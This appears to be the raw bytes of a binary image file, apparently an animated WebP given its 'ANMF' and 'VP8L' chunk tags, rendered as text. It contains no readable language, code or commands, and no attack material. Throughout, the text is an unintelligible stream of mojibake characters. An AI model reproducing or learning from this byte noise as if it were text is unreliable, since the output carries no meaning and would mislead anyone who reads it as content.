�{28��@��o2�I��¬Ūc�_�B��|��-�z����Qo*��3ir3�Y8��k�5���(r��5��S��;�dAQg^-�rɫ����Y ��}hY��U�k#M��e�|������	 �ZB6`V^���_�������0�$hKɤ��t{���VI�F�.�(�[�  4 ���] T5@Ç�|N���2�EO�F�<�(�ϷgJ�D�*4�5�/�i
�M[e������� ��4�ꀟ���́�<5�:,s%A\�̔f�!�DN����ǁI^�� %p�U`zU]a��9����Z�q�f��sh%�H�PH�X�-n`�$��pc	03�lV�������Qm�������W,z���hm�;%~>=�����*~G��u�F7 X�$�Ud`��Ev��2��.GR)�F;����q�?PЇ�"ANMF$)        �  �  P   VP8L)  /�@%WI ۶0�����%���H��k�m�����Ff7�NeSD���#IR$e�,�k����@��G .O�"�d.�M�����BR�L�Q�!��jfR��eڠCbC�H@5�D�V���c�AP��0\JI�C ��K�`4\�5
%9FZ�f�l��LӁ�P��D������F�0[#�R!t���Z%����r��c����̻�r�fJ�)Ւ�AX$���H�I�KUX��������j��`$
�W�ތ�k�f��p�/�PIG����1��2j5ۙ/	�ц���N����J:�b@+�o�߿�����+���u�^���˄@�2M�c<��4�-�OHSk�U��ҕ
���}��Vx��^/ʝ�Z�$8���_��;H�~:��8�eeB�?�ڶMK�m�1\KF�MscnM5p/ p�4�Y�R415�n.iT�Р ���܍��=[�q��5	���$�m{���h��gkۦ7�m�-�5�`�L��_��72�� G�zd�Ȗ��p=!���8�Q$��cDk���>�'�<OD��m�HJ<�~}�̽ ۵m���z҈�l$&�[/�	����쒶&&��,Ȭ�xo7�qH�-=���i�WD�
b�1�li��������?DIv�6@ �\)�ָ��8�Z|�� yuqN�q��'@w��rMZy �F}������p��N�3��}��7��3�����y�G�\X���ZZ��s#k�O���[?� ��J2�-G`c�R6������S�c�����Q�����@ga
��_�KR�[
�U���tY� �U>_�;Z���N�l�k>�&��s�0�q�Q�)�:�u?�K�]��H��Z��83]��/�Y�/^?^����T�����?|"����ˍ�b�_�ͯ��jug��KJΞ��L$�%e���b�������^�*�ǹ��D�2�;��}��G�	  �#^F�P��#YqA����|��{��,�հ��G�;O .����OOެ�>�G5��St�-�"D2��յf���p��SKw�V��rw��/�}[q�����AS�[(x=66���h����콫.!�[�:��+���	ς��4oD0[�{omy����ń)w�ޏ��e�Z�`B��xBL�s��������rS�����OρD^�,rH`A��vo�-�58�����U@6]��^�M� 4[�L'��(���&rrnTW�5@`���8{�؈|��h����ٕ5,_�xy��=����^��Vt�����a����L�+7;��J����ē'���	�1,+�\�Jq��ꕏ'��>�\�fts�K��j
��c���g:��>���߾+V����5Rv
E��$�����E�F�o��Ir������dp�i8���^���1�������[��`��+����B6]�q�� ��=G�G�L���9/2��]Y]���
M�:/����(G��˛W���l8u��C���<�p����8���(�+�܅h<�6�5|~!i��ϕ����2�8HJ�ɏ�Jy8DSѳ1` /�,>�Q���{���] �k� Զ�0��X�C.�c.������[owC�v(�7�p"�����/hk���^�V�a���l5�=''&}�L@̶�Ȧ�o~8Ҟ6@w6B�ߴ.^#kq�o�`�
�*K��*�J��5�,�8d���o~�^�h�SJjtz��4#����D�ތ-"�+�'��~{�o���r������쵻Q�[p6Mg�Lg���)��-*��|��{o/�#q�R��ic����*	v�
�8�˞j�V`O�@� E���tiu&NW�ȬI,N-�I1N������D�d�[��#_��a��X�R�:�� ���-���n���b�w�	4Z�v�h�`�q�8U0*��{o�dє[ڠ�/Xt$�k_'ɭ{��c�S�D��`m�h�!�o�,�߃0+�-~4���b��A{��A��4���MNk�X�|��--%f(t�#�'W���v.ϨD�{�I��H�܄"I�ˌ��0?m��ч�$}"W�w&���ꢾ��lks��d�0pvO@�Aw�m�ga��d<p̜�f������M��>�,���5����r���>��d�K�- 
�XK�p����쓝���u���[<� H��̅�$��DT�.���=uG��O���O��A�Rf����9c�
[�^�������9�0�E�{�0����4�$g�8��fj���,ݹ����4i|��(�4���O:9���te���MI�:�����:ó��X?z�9���P3;[�9�F둈$qL: L�u5qh�Q<����\XC�Z=E��t�A��\�Z�z�+�^y��Ĩ��
�	��>�{R���j�X��Q@�6i9����`�p:�Ύj�|y+�	ɲN����I�ߢ��7u�F�y(�rWҔ�����bw�x��8���Y'���ğ`xϢ��ܸe���@�g���'2�Ih��É+�P��1����"H���)W�U�����'#N%�Lh� ˢ��y�'a9hs8����{�Ūx��qR)#X��	3Y�U�y:�
Ba8�Y>����@��ߚ����H����JR��,��4g�L��F�۪7jo+-�&G�
gμ���0���)����d�<��7/WS�Te�kC�U2�{��h:����g�K�J��4/��hs�1-����-��ڷ��3�>��xg�f�ˣ�k�_�F�g�6��c�4҉���Vk5_U���b�c˱�K�f���hxn$�����$��"X�~<>��cD����'aY�ji��d�������	���G���G���P.+��/XK�$g<LP%{�g��3�����4�
�yKKJ������l�$<�6_4�����o?��z6� f�+��~�;�P��D�E��g�e�0B��t�K����������u��jo��}��xV��{���9v^�C�����O	P��|��{ж�u98���.��Ux|-�gW$��;EףtO_i����,�a��Y벮�%;�V�����7I���H~��;�` �� �2vŐ$�)<�!�����o���L����b0��4:�킑��4:ȝ�����:d`���$��0�Hč[�]_���U���b�������z������)��!F�dF�����"���n��p����8�H�4�p&���f��+xV}KQjA�Q��犲s�_�׀�	���b�ڃ��sI/NٜLR�R��{����ΐ�GQ+��� �4"���{b�wۘ�<&�AH)�dEj�:<}y:QOR��0�������0x�c8(�ĜA��QV��֮�P�w��.UC���$��78�,��L�=4��d�]�e4�R�۸+�F	�\��hD���Yѝt�	ߧ'w7��z��/i�B��oB�ώ�]BL��+�4�˃AmC�T�C5Z�Fȋ�A�ACgowI��J�\�hT��H��J��F���i��C��ir���u3��_U��$���H�)�[]1͓�ѹS���x��)���	Dt�0��X���*���ܲh;�e�D�[��>l�!mt]���<���d�?�T+I@,Ñ�|��]T(	2l�����C��9d��/ŕ�N��E�ꃊ�O���nξ#����@���Nd�;��̯��Y��W���Z/�&A���m�3df�&�C�7ʌ�C�̣�a��I� 7J����9 ��:�I� 5����44-�q�#D;@�	v���:�a���io=��Ы)Iz�"��o`�f�Rx��e���.��^hx���<v�o�{��(wEh7�s�_#M��k{���OIH��fp���Zθ���i�z%�+d���T���$�~��9����JF��}o����L&�e�ƽ�\�N�=����q�=��?�t$>����9�1T��/�N��d�K%��)yH�f}Z���n~r��$�6*wOS�ZJW��2�TJ� ��@X~K��,��}�v���dwsI�e��p姚��(W�*Gr��!��;Eķ��AK�Ɗ�X�ng�_��K���0�G;��43�̨�Z8�I"q�⢔ů���oJ��Q�\�؍@N0��)�~�.�^E��ȹ!��%�)`B2�$�F�e��t�*sU�^#�v� dv��1�@� �W�u8X$�A�:��"h�p�L�Y�G��e}�:�l�ѡ����rZ]�=��l*������M�R��=UҺ�>�y���N�(�
�pF�!,@�4ꑑ15�${`+��NE�����5,��$9:��C��<y�W���C m�#�<�J�R�=�)H	�g:%I�<{�v�eX岩�THN�U��d���bǚ0FCT�
ڢF��o�Y<.��$��Ji�X�s�$d�}���II��J��Ev�D2$�X:{YT h��.m��8���S*����UF���O�o������\~�*ɶW�`���W� E^ �$|�:R�{QR��N2�>��Ǥ5m�0ϸ���o�c�2�t�!�Y�J����k�i��G ��<���� ��Lk=��N.�&�Ǫ�HKk5¯�LMr�{bd᷿>x��37���VUu%���/� }��u'-�Ƶ��~�X2m��[<�����1$	���쫐'=�D^��o�,��t�\K�p�D�K��-^ܺ�d�u�(Eh��9S���I�KҒZܨ'a�?�(�����f�׿�&�n� ��h�7����[i��� ��i�$X��^��"\1����Rg�GV��S�O-UU�q_��sO��a�̫�� H�x�
Q*h��nF��`��H7Vf��	��(o2�ܹ��9$p8l[b��Yk��br-v�������J�=*�WK�4J:a�n���i��)�+�����r.��Ƥ ��{EM1�)-h3Ra��E�+C�(�u� ��lP��!^����]p�4+�M#�z{��Y����)�6�l���$S�t����F6�(�)	�@^��]8�0y|���@��%�=�[�|lM�W&gQI��{���nХ9@������2��E��5f��enʠ�
�gf�����A����Y�;0��Ҏ@��)��(1�G.��b�b�	Y��⎊��Srf��dE�<� Rr;6P���+��J蔴8�Lk�L)/��͂���h�{�)�5���J���d���j`sq\����Z�ɑ�8E~2g�@1)Xk�\/��P�,��D�����8EL�q���Qp_�R�����3�)�~��Y��T�6�,9f�<D��a85ũ��ڼ�����O�(�L�2��$�Is�BGZ��)��72!ɓ�aj��J3��	�\��܎����<��fkK3��S3/��4$)*J9����/NIm�uƖP>JgJY�\�I�f���=s_z|~K3g"����*��}d�V�������)�mK�Kˬ6Uu�v�� p�m��'��)�G���ă���pAr��s��r)9^��M�///��[�L6@�:8����wQeY�N=��*�5�+��A��u��|�K	2�K���~J�
�/�-�\�����,><�]@�ߧZ�e�x��҂�f�R�F�_t��ĕ���/$?+�H��b��j�)��ӿu�t�vD�xJ�`6��� IJ�i�:!3�
�y�na��~9(��;�D-�~J��"2k�ٙ)c����'펟L��p=�I<�L*+U��X+f�t7RI��d�݀Z;�jw�Nk7lSڕ�g'/�W�Or(CzQ���I[\�$\[ӣD�!q�Hd��ƞMHR�|R��n^n���Q��z�����RJ�����O�Hce��S4��������p6���y�����~Y��y�xh�&D~�ߌ]i�k�2����w[�-no>���oq"���(;������S��IW3�k��0.�n(2w��
�2C���5���:]��{��6%!��e�YF�����ؑ�|�0I_��uS�|@;�j����X�H{EB*�߾�})�=�%I����䮬�/]��A�BNI��G��H�f���99�5 \������e�l���{���� wx�!p�!-���I���y, 9<n��{��A����6,g�%�^�iX��I@Z�6���rv��LܾB5L��h�?���f���{������d�O�t����A�� @-����j(,�D]Pv}�A��N�l�#��#��߿5��Ę�(;?�4���3�A�H�=�̓�,��?՜��1p��C.[D>D�J����c��w��7�s������/��EJ�\}�O�IUATp�#1��]/̛��ŗG	��fwDz�9��	�b�������6����?��m2�E1�H������s��i���w�#yp雸V��%PP.R�7.��9-Slz��+d�Wdߙ�{��!�����`�G�q ���r�6|�_B�P�(�
����`O1�Ʀ����3p-�J#� i��9�2 v��W}�=�w���HX�	����<�ՃtyԤ�3�y��?<;u�-�8���<]eOzo&���������P{1ࢃ������Ԫl�O���3-6�'G����띞r������y������#F�N��<S��>/�!0J�3P�ۭ�9e�\��=�|k���3�,�����S�R�c��B?��k�,D0f�,�H$�r����"z��éQ ��4R�l�{��|�$�4y�:s�ᴲ�z�T�?p6`���*~�S]ġD��f0�x�����z�>���9��ӂ�H�����h�H�Mv/���'��#�w�0�f�KsV
�I��~�?��9�*�x�$_Mp������@$��w��D�! ��|�~���=�&Ξ�<��GE�ꌂt.KV2��V��]{���o�~�����!8 ȫ�W�����}��Nm���{z�!�K�a�d�\�j\-���� �bR�L��J�|�4V�@� ���ǩ��6:����� ���SiKJsH%A��A)y���n�Q�3��lEzF�%0,�R�^��F�E����(�N���~c~���MܼS��)x�^�s%�������ǻ��e̴pA����'�|7����g�Rȑ�C��xH�!E�v�<XD�`�k!Ñ�N��P�� =7G���w(ȷv��������?_��a>��mzu� �Ig�w~4��CC�|Jr0�ܠ'�a�%�2�\,5���O�ے��U�:y� �G;����J�s�o����KR�z>;�ZF�	8x�A���%	�0��AK'�h��'��E��]�~7��"֑~HfK4�xI�. ��I�>�����ꏥś���5�y/?
 ��	�)1!F��t�u��r�	6gQ����Jn��D��T�O4X�r�-.�1�,�l"<<S�h�ɣ_;�1�����N)Pf	
IgDN�����n�>H��j�9�����6���'K=D�m����i����h�gO���~r��%�c�O��vF^5T@�W�	Z �uЁ$4��fu�Qk�:�g��J��08�%B�p�ȹ���l��U�����tk����}�����0L ��!a�/�Ӧ�����`�2_wlJS���Z�4�Κ6˰�>6���]����'�P��T�Uw�n�篾���O��	�\��I�AC�M����h��2�h5�Ԏ����:�S=���d�Y[���ұD�v�ؖK��h�4�Sp�t�s/D�ggnO��f�� IӤ�'dˀѱ���e~�N�J�2=�hv��Qf�D��;n %�W!�B�1+�4?�����P��o�U�_�1A�6jد@���C>�| �t6g��C-��_����Z�oa�u�����Y�[20I���h�ܻi�M˩�rM�z#�����1{������*�J�Rk�A�FZ�j��#�iPa"6�14k�W7���F+���r�O�ҙ,�[@*Z"��h�t�U2\YNى�n��J;�zcq���;3�X,W��$k���*��3�E�R�'2��XftD�0�h�V'��w��+�fG�tH�X�R�d�t�F����g�
��~�g���Nͅ:����g*��Vyg���u�U�b�ƌ�'2Z35��D��5 ���|�VE��qec�Rmv"=�E���	ctS\�w�5�B �ҧBat[݈p��i+{�;����݃�.�C�u/5�����8�����q~��L�#T˅�j�)�v|s��Kj	���B�W�Qk)w�����Sq�ёi�Z��ެ�no��!�T�+[��?d���@�՛/@�|�nv�Eܹ�P���O#"`���uF��qB1yF�����ʹ�Z"�A7`���Y�n�m�lm��1v�)! ș�F|$5�2��퓘;�櫨�8U(VЉ����cb�s��:�ݪU�q �yiw�0Au�/�n�X��=~���C��x[{�=�Rd�楌8����͐Qٸ�*�Vt 
X��\����p9���k��~�	]����v�MboWm{�-��:!�yf� �ec���=�f�Y��V6%/��a�y��$u�D��eH��xj!Bja�X��w�%��U����p	I�����X��}kӘ)Vʅ�B�ٍ(��8��A�-��#�y�a�\�
쀍�@�:�Z];��E�;�Ӑ,��m�7�z�M߆�M1�b4v� x�dڙ�cْ��	Y��������G�H14�q_4*�rmQ&�_E�BR��-i�[K���-�$be��������DB��=@��k� ��gA��k&���+x�͜���%<�T�#�㭝I��]�L^Y���;F�z"�FSz�хX��/ֿ(�����A�x��,\)�<��A�_�I9`H0�(��Ry�
DQ�� -��1f��H�P)YZ����F�}6��ym�hI��#T�T����E���h�;rR�!P��3YX�w����r��n�S�c!n�m�%`X[��i%�$q[��(˹|fO�5:`jU�"�K�$��QS=�oO�.Cj�5�e�
N�ã@
z�Xmu�>��w"һmO� ��v$r�������R�v���A*-�N𪈚| >�xgu��5����!�j+1"h���,
�ec�?Ym�G!�9$8L�8�ճ���݄����[F�2�pP6=l@&���G� �T�ZX������aU���������^�[Y�w�ϸR�u��H�F��z�+f����rQ��-g�20�i?R0�U`�H���ʃ?=������p��O�-���bLnX���5���j��/Ae@��-ǮZ�|1�]�z��~Q Xt;$�'`�-Pu��9��Ox��{Za�,\y�z�#����W½/���ۑ)n �{0�ȸϠ����|4�T-�2-B�0:j�DM:
�/��_'% �ó��N����Dw����������+�}s���!�)��rw�[�< 9X\~���5���Q��efM�X1*�>�
�N��oZ��:��������i}�"y1?p@��K��Up����j;ݜ&9XbQGQP�gp4�BC��֊Z	u������r8��������9������j'h)�t �v%�M̀ <���w@��S��%�p��.� 9'�?=�g_�͖�~�`�T$>�[�,WZ]9�3�q�Z�+�Ev����>	�\���<�lvM�� 4ҥc���ľ��Y,5��}����n4��t�<�ޚ���N��L`^"�{� ���`����	�j������~.~�n�� ��h�.����n���S8@w�c���֮�"���F��5&,��8ع8�,@c�.a퍉�<�x}4�Q��[1��3����moq7�ஹ�HtT� ��D��,+�@����D���0�ӐG.��F3v%����G`���o^��f*%eh1��j�v��LE����=B.���)d�?|#g%�|d#��F�8=#���@��W�t�R��I�N��d� ����az�Iy���\p��Z������t'�I���CFR�@P��<&gZ��wh߻~)d�I���c� ^���
���~�5��{��F<��o��DY�$�Gq)� �������zo�03x����5;E�f���I 餉��Okj6������xq�ȍ�@+�O��o\�6  `3SVN�4�0(i~R�I+�6���׳X����I�﯁��E2���/kib8p $IgH�����I�����-�AA�PJu��?���.2~!���	r�Nξy%9
^�S�i�NFҧMI��&,*x���V�w�yxq� �i\p��u)�&����U�L��#g  ANMF�(        �  �  P   VP8L�(  /�@%O9 ۸0�����םV րI�"I�#�����f�Ѵ�H��6���=W�r @�����?ph,�)L#��,�ÈNpL��NbI�i��Y��x�7�zC4ds'l�H��JH���ʜ1; *���6cI� B�şZ
�%�,#y��A��+D۸��	��v�l�[��
�1�A�"CP�e{�̯AI���$����DHC����!�찓	����U#�$
@�$lR� �2��}s���e�ɝ�{5w�fRʈ�7��|�J�œ���>�i��LRĖUS��d�f�d)X6�Se�O��v?Hx��}ޚUbIn�w���i��SP8��/�$��𯿇���z�;�Adag;n�-���:PnLma�?k�H���ED��q�**Z���m�)�W��@Ÿ��`�Kw,�!�����C���w/Ct�����d	��Fn�FR�f�2����K�?7��=��w���IC�Z˶<C�{-	,�����`j�!���Ad�z���}�?�%|>��(�6]i�'������mk��Ѷ]OXs��~r& E��(d$��34L��;�ڳ	�j܌�݀�D��H>9�g���oj�3��%I��fp�Q6@���nk۳6�ު��6�FT#i}P.����rN?�t:�,�
e����^$K*���>�'��D��d+q�D��یK25� m�^��+���͘�$�Uk�z~���<I��s������Q��<}��/�/NHNg��F[ /_={x6:���o��S;�\��tfk�S�4H�fkq�dp�ђ�t	����wo��I�)�>* ��2���`���p��&��e.\O+�,��2XO����a�#�� 	����$�eq����y��beJ�8��)�D��Ob�A��޻�w���$C�.ǅJٔq*�h��
�4�����;���������I�����$O���c����h����:���_�a�ؗgd5.��2�<�.246\B�M��M���g�y�#ڗ��=�T��桦��O���U �ɹ'�'߮+��T���&d��D&�݋I~��y�i�B��o�)d�H"�U#��^�;�#��ng?�Y��@�������ɋr��(m�d�Ȝ���ފ���O/v� 짮4��U	�A��QW�A ��������ڃ*�,�����1N�E���(���<s��
�p��C�$1/ٌI�	���!F@p%���[ynR��Y��6c����E)��Җx��dhoo6r�bԲ��)�mm.������G�/�&��޽7�;p�����8��B��ru�w����U:x����'t�.B^�$��G��vf9�R��3����5%I>
�ټ¯�a0�@B�^��'ϛO;���l�y�����Le;���^QP/cE���%i|�#T�$�3�/.�����@�ޣ� w���к� ?9,��ià����ѻ�qՄ���^j��8��%R3֞ʚ�K�,R�g�UW��9�3LT�C�yd�J���^]-fY��Q�����Ĉ툤��)�q(�,�p*0wg}��Ñf�����f�R�8�V-��_L�D�� +�.If	㺠�xO�m 6!�$Ŷ����`S�I�y����L�^�ڱgkg	�6�y���+� ��
�X��qЅA���t�!ź��<7� ,�c �����m�*#�l[�p��j֢�I�?~���gS�R�@�|NZ�
0:��#d��g����%��������#	�~� ��z !�U+?X���A� ��TΣ��m��HU��9ö�ֆ�P�'e�Xپ�= ǭY�����EP�at$�C<Bg0V�a�B,��-yܘ6�>����1NO�<�&t~[�!�'4���.��^3^���[o�I;kB��i,� ��U��W��$[�:�C9s��ĕ����#�߬W4�U�l��7
�@�U��6�vYRׂ+@V�<��	J� ��|��ߞ�K�iF&���[71܄�nB�T$r��j�S�����+~K���j<�@MJR�	&W��Fn�����X˖˺2r][�8�lo�H38�be��]�@�Q����$����4NNy��BƵ�dU�nt���f�X��F� ������� ��g����2��Y�{��ϰ� qr��l�~�I����� ƈ�4k�o����d6�Q��H 禎Dڒ��>���92HON^,�R���[144gHE+�mc�ӳ��(KMO�AI~!R���e��%�W�a��u�/��<j�ܐ��J>8�����a����ً�����T��X��L�sn�j���Pæ]Y�V
�m7�N:��v�U�H2�y�B�>x2l!:VlM�>���	�ZN�rV`Z�����Y�B�����<j�I[ �8�ݕy�+�kZ�Z���Q+�v���/������w�6m�a�p�
E�f�$%�x8�h�G1 z1s̊!�����T�¶j�4��p�QI�P����}K��G\��5r%>,6�3�.1���Þ�T��7agA����8N`y�g|������B���`yQfF�Vq�IX@� 0NW�7w!�����ّ#�Z��� ��z(o������X�0����(I1:liϕ5H#+�$���%���ȕ�	=�]ϧ��Y�j�$V�M�M�_2[��]�lL�L�������fq~YN-[Uui+[`��|���g�挘+�r�X���@�\�w�w�2�Y����j8ʟ��A|��Cg1C�����߁�㶨j�d�E ßECeL"Ŀ�ie5VA���/N��r�{}�N���e)���QF�xʸ(��B+I�&�}��7hi@"��?�_�g�o�"��!��e6�O�Zpٷ#�u���?>^��/�D#[ �C��>c���E�%����'o%؟^�	7��82�O�3������^�/��&��ώ}DR�,T�����"?�]�C�"�0�ΧS���&��J�^��-@Rq~bN���/��7�7������G�h�/[��섬��S��h��G�Z�D��]�0�"{�TG�X�5A��!��/�HF�y�-l��է>�Cʠ�\VR��t�3Nf(r�x����:�}�D!�ֽHp�1����F�?�����"g�#l����v��I0&'(��rນ��x$��hK�5X5+��pK�GǐIm�1UɃ�ٙ�?Th�Y'�Y�r�[��ovx9;;y��D�S�����X5�f_�#a6�&�s@RҀ�����#l�7~#�VaHI�?[��\�����I�¡uXê�U�h-��Z�zZLƖ�@LU�*�Q�.��� ����I�^oE;��f�pelr�+��rKf��[L0�<(�3!�-�òs-�檍$R��b4l���@'p��D�J�$��q�l	�-�%T�&��N}��w�`� �����A�rPhHΕ4�yP��"�l1�!"L�/����G�zQ��t��?��+ؑ��(ځ�/������Vs(�CƮ���t�m����H�h�@���Y�|�x��[hX�4z9���J�w�Q�
#��*�m*"�[��.A E)j-����Ai<,y��`ݽ�Uu���ֲ��D��$t����Xt�Br
�y��]�t0�,�Dۤ���mny�@��;;��HR�!y��'	}���2�-�Dn�?����Q��Lc)�O_�0��M�N�
 Z�Q��T����d�8Q���8E��^�(+#��߹���ß��3���U=
7�K`D*��!	���.U�B9��1����t�,��Ά`FF�KĺI»��5�]���Q�-���AiDpĴr���
�R��}�z˄A�.��R���=�02�N��EB��#		4����rc�-~�eKd�ݗ����R42���C�p�������܂��y(���:���qa-��ZYh�w�����xO(�x�v��4ڨ���TRO��(#,�8�A}Ą�Ѵ"x����W��8P1h�-<�@<�ϰ����x1�ܬ}0
B6,�W$!�����Ǒ���K�����:�a+���A�v���E�σ{�ڔͧNO֕�\פ�b�v�6Y?��YO5+�����ӳ��%A�`��$?�;^����H�d|����|j\%�{*I�G��1/����Hv�F\5��Y�/�&�
��4r�q�2� ����]>�Im-����4��:�}Hz�R^5a���o��E�8�0lӨ=Z�Av|$��4F��O�Z ad��~�
*���y��8�iێu��mÂ,��%�𣏕dLܵ ɈC<�e箆;�F�	IT���H |2,Eev�̚���"U��}�5/������ �`�g�Vm�⩒������O��w��Ea-�w���Z����$��R$�֮HD�q����} *�|��BhON���|�����1~fa���*��1̇��Bj��Ji,�_��I������ �
�D'���u�l�̠Hc,�d�9��N*�}c�Knv����S�W�F�c���N0t:�:	�P5��Ԭ̻�Z_�/���GRX|e<�U�kDn��#_�闞��*mJ�k�(��*6%6	�J�|�f�>���HN�����l��I���>z��P~�KʷT���~���h��-w*�C	��3��I*����X����@�B�q}z�J_����	V�~�X���ޗ�틔@;�@��>RJ~$K�=w`'�;�Xx�DB$�;B{�N�>~b�ӝ>U4��g;�K}��]�\(�V��ʑ����)��&��TB�U���֌X�8������T��{�=g�%I3�c��$2ΌҌ������&��_���aj!у�	N��1��;�ʧ��}�b�0A;�{$p�0)
*@��6�7v���$�&]�X�V$	S1F��TO��;Z�Ryb1P1AI^�zRѐRt���A{��8E|?o"��<��XB"[EW�r�UN�O�E�P�T��=4����Z�4����4�Rl�������Wq�L�Z�d�͑Ar3p��vP��T�V+@����.��vo-�����I��B(lIH����A���IPۈ��)��j��-�jpY�I߻�P�f�]���i�1���g���X,�AH����/�#���N�����@<���*�槹�^
/��ּ����߸�%���KՑ/d'cyd��u�V�����[N���n)b����;���y��&Q�� � �G���1%�ר��q4�����⊪FW*�y.ilalFuO#�M-o��6�E#�&k���>�;@R�C@�a�d�e8Z4�jZ8�%mT�%W+E�
?��� I�$7F�埪�4�Ťmc�,./�x�y��E����$�5R`	V���5�[�ZH�����H���?��ڼ+�ﾞM�b�B�R���擡�xdN6m )�Հ$!�H�G͆��ʳ�����|�v��Җ�(l�9т$��|z�6�{���M,�C�r>y���{���L���l�2��2�����-�6��%�������_f���\���,�g#��'v��8R�:�$�7�H�[��+�plAÌFX��<�ϏEr��撶�����\	��kîm�lX�h���ޚUHܓP�j�Dۈ�pg�g���\v�1��;܍�7����9v|J�����ڤhua���ʄ��� E0	��a�?�����;���/�Fv�.���	AThwҡ����{���� tS�A�-p�2�x�<L�H������$$��ao ����s]tz]��^�z��+):8���~�����Z�z�l�if�������r)�٨?��vS�><g���@����]L���<_Iou~�����+���	��'d�?wk��XK;V]����z��yQu�K�tbe��h̏c]>��g��?����s�Wzs���+]:�J�C���y9��ū+�b��Z̯��n��P�.�����K����ݞdݽ��	쫗�Hh����fpI�k��+ҵ^^������A�Lp6����rn���`#�+]��y�A]?Rh i�쒌�=���;�5��zv����E���K,!�Ni'�!1���~<%���Wz��Zo���p�#v�.��xin|ȡ7Q�g��5U��s�	�֜�+.�H�� 8w�8������͠�3�_��͵�ܮ\��+���Gw��i.r�����L��L�k�\T�H�v���\��Y��e>�xåv�P�P�Gi������͋W�c���e��]�)|��t�)����'���R�j)s���P�FV&h�<3z��-���@����ݽC��&p�~ �Gh �M�GDb�p��ji:���cv2d=X���g���!��-�e|G�������;z���:(��࿑Y:�!͚�fF,�ɓ�M^����>�N��J�.�H;q2xsΫ�7�,\�w���������w�7�/v,�v�8�o�>��-���b��a4���(��M�A���7���A�®��)���85�R{H&n�$>P��.�:%0�/�nf��M�i����bC��q����
��	8MV� ��	0a�vM a[��<eV�w��F�jn�������Phm1͎o,�	^�LQF�A��7X?<���K�~&�_G�WZD����:�\�m�<���Ē�8���X�^�Ʉa�7�{k<�8g�I����A�j4%Н"���8/�'�ޡ�B~-��#����+w�k�N
V�K�$�KZ:a�!h�B��:��nX�f|4�e�Lg���(��7�j�Q?��L��S8ܝh�,%��\��
���+)7�T��r2e*����v��'�X}�ĳdr�[���:� �l)�&מ~�uޜ��0���׾�W�<�{��@�Z����v�-��d,����Mu]=?��glgn�j�3Lڅ�S=�c%	ͧY�95����5���>P�*�� ;��vL;uؔ��ذ@�M%T�`Օ8�-�R$�l�mOEJF'm1��yd1�G�h1h4!A���Ԟ�t�V�|�K�3G�!���q���%���� ة�V>������QA_�����i�Fc�M|�����8TY#tw�͈�&	��?~�����)_u|rOKB �wJ�
��[����!��^��.�\m�'�<-d���xz�E ��c}�q���Ko��%��o���~��o=)�+)A�p����h�GGl�.G�O%�0��d]!)V��e�������f|�-DB\�<��6�.�
�o�}���]�o�-� d��oD#�Dr�d�^#9�WW���U���Z�c����Ζ��8�(C��I	zi�=I��Ε/շ�̏�7���L�k�j�ʿ�K�Ym+���;�a��v�j�i
��������(�ڤ���;�ǣab�:��X��騾�������~����Ϟ4���I����c����"ag`&R�B2C�h���F~�ZX�$R7�	���d<ʻ)�=w^b�b�q���%&'��!|��|� 1� *��(���+�L�`IM�ֶ�A4;$=��'s��O��턗�?�:��id��9z�#K#�R���G��������خ��PՄ���7�"�]�T��Y�c
����M����sy�������g��nk����q����l���_�H�el�����������jh�-���L;2�u�Z���!�Tע볓���̦�L�h�6���vd o9U��Q�d�ѐ0�x/�`��?���|�������C϶6U��wB;B\_���z����l=M�Ժp���2����X[^uz���3��z�5����4iu4�S�[���,B�@UQ 
3!��T,ϴ�X38�6̰|�]�k��x��԰�b�*$q6�� 9��C8p�ޮ�/8��8����qv�t{k�3���%.CgR
��c0�I�tϙ�<5���X�
fV0뤭m�o��49�Ux���e(h� z��H�`c}��[�\S&�ХX�fnM'3��:��K��_,`s�����V�L���_t�N�fAufȮ�/r1ձ�Z=�;��v��De��I,�� �S �����ւ�N�ʤ�$;�ݝ����� �z�9ԣS����������6U&K~������IG@�
�'*�+�D���Ru蚦A��5����%)dLf�Y�g�^���R_.�\�~����s�6%{���������v93��y~w��|�=d�`�RA�N���Qr�!���A6����T�H�Q6=��]Z{}a�J޼zy�Ī�/:�{���m��ӣ=���z׶8N��5L�hpV�k$��� ܁Z.]���xg��5���rl���چ����׵7��K���t��(YJ>G��-P�ƚ�x�[�HLKJn��i�a����@�%S�[wÖ��\�_З�T*(X�cV��ֳ�89]��x4��і�7�i��k�[b1�r�Ț�����3�a��Q�ebN��}{m[{��R�����۳�w���cg��m�Q�N�.-���w�0��N(� �s�����bc,Xe|+v+n+\�2�޼6�ŜZ���&}�Jb���?<xg��\��!��'MBL �ze�{�B��fϟ�ЃY4x�0�׵1$]����ln#5Bx�PBw��~�n� �q9O'Sa"��!x��
���m$CH
Y�ȳ�IM�+��!�Pm\hM�]3��ި��J�P���C��|��W�]��Zs4���i��h7|�`uw��n�I!;XFa�Zܽ^��5�M$���vů�])5xc�/&�`ܻ��s�H�����a/
!������֋P��F��,](���N�FH�U�9�����>4<T�G�\��znV���������|z�m�,r��� ��٩TU�V�(t��_f���w��1��ѐb���t�jmo��wy�{�pwO�L~��T�;L,'�?�io�"f�pѸ2,�YC���k�s�xVMƎ�ZG�vΡë�`�t�W�`����џ؅+tO���n��#z[�F�ve�?�76�u�Z6�oDtY���p�6ߘ��=&�X��(��{�)�	����������?��O���L���F��A_bw������EN�� �~H�)ף�������UN� ~���C�0��t�C2d���?�a�.��|�1M��ҁ@7v���|Z<�������x�A���BX����O��դpF9I8�.�C�z������o����0�b�ۥ���r��-�4���?�~o�#�:���qE�)����f���H�AQ���1C<E¯��k(įį�����?8ewﳍ��@ܑ�x��~����o��|UIo�sU�+H�b`2�C�ٰXǞ�qU CF.�]2l�^��IC�h5s�������{s|�)洞��AW*�\�˹�a�uG�mU#�(�j�Z�n�s��`ox'��f�����;:ݮˏ���^T�ݻ	�
�4�o��D ��;�}Z"0�B!B��>��{]x��K�������lg�}\��1K�^&>�xv��د��f_�@��R 3�Ql3#��{�u�� 1"L��e�ٮ�HJ��J8���_&����ߜ����}���{V�5�>���l�3#�%�e{�NYO�?���D�|�����#3���>��$�%a���Y��h������.������}��nϚ�hX�D�ܯ�FCiŲ�{\�E���uU'Ɍ�fF�K���@яEp.�z�H�ߣI��a����ʲ�߁���e�2�þe��~x�K*Nm����9����ȟ� ��6$��e�\$�فģ��N�{1��f�ĘkY��&`,E+⃪�R�u46��^��\#��kh�������v\VcJTŧa�(T��C8"
�NV��D<G%��jT �
i�`T�K �O,-�Z'�`�cTL5B���(�u��$%�z�^��%����z0��JO�� `F��
}@�j4E �	�������=�=��X:�i�\���Y`�U�������
